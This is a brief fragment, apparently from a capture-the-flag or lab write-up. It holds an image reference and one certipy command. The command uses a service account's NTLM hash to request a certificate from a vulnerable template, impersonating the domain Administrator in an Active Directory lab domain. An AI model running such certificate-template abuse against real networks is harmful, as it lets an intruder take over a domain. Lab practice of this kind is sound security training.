 certipy req -u 'soulkiller.svc' -hashes 'f4ab68f27303bcb4024650d8fc5f973a' -dc-ip 10.0.28.240 -ca 'hacksmarter-DC01-CA' -template 'AI_Takeover' -upn 'Administrator@hacksmarter.local'